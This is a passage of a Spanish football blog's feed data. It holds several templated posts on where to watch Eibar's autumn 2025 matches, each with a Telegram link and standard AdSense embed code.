\u003Cb\u003EVer en directo el Sporting Gijón - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 16:15 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la temporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESporting Gijón:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Sporting Gijón - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8863307868197901905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-sporting-gijon-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8863307868197901905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8863307868197901905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-sporting-gijon-eibar.html","title":"Ver en directo el Sporting Gijón - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjayPzxxXaIrpF3Pyn70eQ09bNhEZ3TQTeckh5xlAwZek-AvKHwzyP_gWBW0v4u2_Oq5FzEri_BSYb2t7uDgoWyKnUCHvDKAemDogd70V4xsxa67eKbQ1tSQsYPJtrMm0PAbCo7DTlCrP2tMshfxbnTkoIqUSgTHcV69N5uV-jHjDDhucPUkHG8KmOcDQ\/s72-c\/sporting%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3460661824637118420"},"published":{"$t":"2025-11-08T12:58:00.001+01:00"},"updated":{"$t":"2025-11-08T12:58:01.915+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Albacete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Albacete"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBvRa_ME_Asi2jLc5YS4ywGO08Iek-vYvkGQXqizutSXMkx9Aebgsa8e4d62e8mKZWSkk5Xf2zQAfdhAmUXB2-3Hw1fjTKvHjEUNY5d7iNMkWfuEvjiwREg6Jott4ar9eg37Xgurux2HvNgMn_4UmobfWa17tAjd15To3XR8xyFrq48VrAm7tFv0Vbw\/s1466\/eibar%20vs%20albacete.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"632\" data-original-width=\"1466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBvRa_ME_Asi2jLc5YS4ywGO08Iek-vYvkGQXqizutSXMkx9Aebgsa8e4d62e8mKZWSkk5Xf2zQAfdhAmUXB2-3Hw1fjTKvHjEUNY5d7iNMkWfuEvjiwREg6Jott4ar9eg37Xgurux2HvNgMn_4UmobfWa17tAjd15To3XR8xyFrq48VrAm7tFv0Vbw\/s400\/eibar%20vs%20albacete.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Albacete\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 16:15 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la temporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlbacete:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Albacete\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3460661824637118420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-eibar-albacete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3460661824637118420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3460661824637118420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-eibar-albacete.html","title":"Ver en directo el Eibar - Albacete"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBvRa_ME_Asi2jLc5YS4ywGO08Iek-vYvkGQXqizutSXMkx9Aebgsa8e4d62e8mKZWSkk5Xf2zQAfdhAmUXB2-3Hw1fjTKvHjEUNY5d7iNMkWfuEvjiwREg6Jott4ar9eg37Xgurux2HvNgMn_4UmobfWa17tAjd15To3XR8xyFrq48VrAm7tFv0Vbw\/s72-c\/eibar%20vs%20albacete.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4134525332137944898"},"published":{"$t":"2025-11-01T15:08:00.002+01:00"},"updated":{"$t":"2025-11-01T15:08:44.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Almería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Almería - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGhlo4zzKG1qmkDbLTZ0O0SOZSmXl6XcWyLKUpHBBhX65ctKKHQ3lGOSbeRVloOtTO8wUov3STdOAgBCkXTJ4Ez5qzxeM8I7v_hZnFYw4Ke8QuYiTJlfoBFqFTmCqqJzdOlIf4r8f0j5l88rW4ackxNLLzyiFgoUBjgQBl8DnnQ4OrfRsCc460Yxs3qA\/s1200\/almeria%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGhlo4zzKG1qmkDbLTZ0O0SOZSmXl6XcWyLKUpHBBhX65ctKKHQ3lGOSbeRVloOtTO8wUov3STdOAgBCkXTJ4Ez5qzxeM8I7v_hZnFYw4Ke8QuYiTJlfoBFqFTmCqqJzdOlIf4r8f0j5l88rW4ackxNLLzyiFgoUBjgQBl8DnnQ4OrfRsCc460Yxs3qA\/s400\/almeria%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Almería - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 21:00 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlmería:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Almería - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4134525332137944898\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-almeria-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4134525332137944898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4134525332137944898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-almeria-eibar.html","title":"Ver en directo el Almería - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGhlo4zzKG1qmkDbLTZ0O0SOZSmXl6XcWyLKUpHBBhX65ctKKHQ3lGOSbeRVloOtTO8wUov3STdOAgBCkXTJ4Ez5qzxeM8I7v_hZnFYw4Ke8QuYiTJlfoBFqFTmCqqJzdOlIf4r8f0j5l88rW4ackxNLLzyiFgoUBjgQBl8DnnQ4OrfRsCc460Yxs3qA\/s72-c\/almeria%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3133091671059997151"},"published":{"$t":"2025-10-29T08:02:00.000+01:00"},"updated":{"$t":"2025-10-29T08:02:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa del Rey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Náxara"}],"title":{"type":"text","$t":"Ver en directo el Náxara - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GxEXD3emwIEgXu5rzNJrOvtav148ldM8QAxbPqrgcf1sMgtD_3AJAO6bPrpR9lqbTVDXz-zXeT-nysv2OP66j-CSpxHQSycVKC746G8s779WDZ9Dy9NkuAm-VwH4pIMkaBRj62zI-zNELdb5qw_k3qoYiNfgm6gm7vSTb99y-MCoqgV6w8jzfLJqVQ\/s1200\/N%C3%A1xara%20vs%20Eibar.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GxEXD3emwIEgXu5rzNJrOvtav148ldM8QAxbPqrgcf1sMgtD_3AJAO6bPrpR9lqbTVDXz-zXeT-nysv2OP66j-CSpxHQSycVKC746G8s779WDZ9Dy9NkuAm-VwH4pIMkaBRj62zI-zNELdb5qw_k3qoYiNfgm6gm7vSTb99y-MCoqgV6w8jzfLJqVQ\/s400\/N%C3%A1xara%20vs%20Eibar.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Náxara - Eibar\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 20:00 horas y alguna que otra aplicación para ver el partido de Copa del Rey, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENáxara:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Náxara - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3133091671059997151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-naxara-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3133091671059997151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3133091671059997151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-naxara-eibar.html","title":"Ver en directo el Náxara - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GxEXD3emwIEgXu5rzNJrOvtav148ldM8QAxbPqrgcf1sMgtD_3AJAO6bPrpR9lqbTVDXz-zXeT-nysv2OP66j-CSpxHQSycVKC746G8s779WDZ9Dy9NkuAm-VwH4pIMkaBRj62zI-zNELdb5qw_k3qoYiNfgm6gm7vSTb99y-MCoqgV6w8jzfLJqVQ\/s72-c\/N%C3%A1xara%20vs%20Eibar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2959862172492369964"},"published":{"$t":"2025-10-25T10:09:00.002+02:00"},"updated":{"$t":"2025-10-25T10:09:57.238+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leganés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Leganés"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKduUG74c1Nq_ij6H8_6GU7ReaA4XMF6cV5NUTyE5hEFob5QQAk_pZfbGGuktyBta1sYOYcr97tHTcg-SvNsIrnLxzFBhbQMEHf5erfeH6roSnyQuXKuvWq44FAvmu-BF-N4wABDYKIBKyb2JEaVHJKNLjKKfibsaTTvnMGhOLQ9hZz_CDNgXfNApnHg\/s1200\/eibar%20vs%20legan%C3%A9s.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKduUG74c1Nq_ij6H8_6GU7ReaA4XMF6cV5NUTyE5hEFob5QQAk_pZfbGGuktyBta1sYOYcr97tHTcg-SvNsIrnLxzFBhbQMEHf5erfeH6roSnyQuXKuvWq44FAvmu-BF-N4wABDYKIBKyb2JEaVHJKNLjKKfibsaTTvnMGhOLQ9hZz_CDNgXfNApnHg\/s400\/eibar%20vs%20legan%C3%A9s.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Leganés\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 16:15 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELeganés:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Leganés\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2959862172492369964\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-eibar-leganes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2959862172492369964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2959862172492369964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-eibar-leganes.html","title":"Ver en directo el Eibar - 